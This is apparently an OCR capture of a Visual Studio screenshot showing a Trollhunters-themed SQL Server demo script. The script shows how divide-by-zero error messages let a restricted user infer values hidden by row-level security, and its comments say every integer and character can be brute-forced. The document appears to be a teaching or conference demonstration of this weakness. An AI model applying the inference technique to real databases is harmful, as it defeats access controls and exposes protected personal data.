 Pixies - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
hiramfleitas H
Debug Any CPU Start
Server Explorer
Toolbox
SQL Server Object Explorer
TrollHunters.sql
406 --Jim and the trollhunters fight the gum-gum army.
407 alter security policy PortalPolicy with (state = on); --Command(s) completed successfully.
408 go
409 -- Mom continues to help Jim save Arcadia.
410 execute as user = 'Barbara Lake';
411 select 'Seen as Barbara' as Person, 1 / (Age - 16), * from [Character]; --Patched error in SQL2016 CUs. SQL2017 RTM still occurs.
412 revert;
413 go
414 execute as user = 'Barbara Lake';
415 select 'Seen as Barbara' as Person, * from [Character]
416 where 1 = 1 / (Age - 16); --Divide by zero error encountered.
417 revert; --9000, 4999, 600, 56, 38, 16, 15, 1
418 go
419 execute as user = 'Barbara Lake';
420 exec sp_columns [Character];
421 exec sp_pkeys [Character];
422 exec sp_fkeys [Character];
423 revert;
424 go
425
426 -- +--------------------------------------------------------------------+
427 -- | Barbara can brute-force devide by 0 to identify every integer. |
428 -- | Barbara can use the DDM letters table to identify every character. |
429 -- | When all seems lost, our hero... |
430 -- | Jim the Trollhunter has the Amulet Of Daylight! |
431 -- +--------------------------------------------------------------------+
110 %
T-SQL Results Message
Msg 8134, Level 16, State 1, Line 411
Divide by zero error encountered.
Msg 8134, Level 16, State 1, Line 415
Divide by zero error encountered.
(15 row(s) affected)
(1 row(s) affected)
110 %
Query completed with errors.
localhost (14.0 RTM) UPCIC\hfleitas (65) 00:00:01 16 rows
Package Manager Console Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Pixies' (1 project)
C# Pixies
Properties
References
AmuletOfDaylight.sql
App.config
C# Program.cs
TrollHunters.sql
Solution Explorer Team Explorer Notifications
Properties
Current connection parameters
Connection
Connection name localhost (UPCIC\hfleitas
Connection Details
Display name localhost
Login name UPCIC\hfleitas
Server name localhost
Server version 14.0.1000
Session Tracing ID
SPID 65
State Open
Query Execution Details
Elapsed time 00:00:00.938
Display name
The display name of the connection
Ready Ln 11 Col 1 Ch 1 INS 0 0 ConsoleApp1 master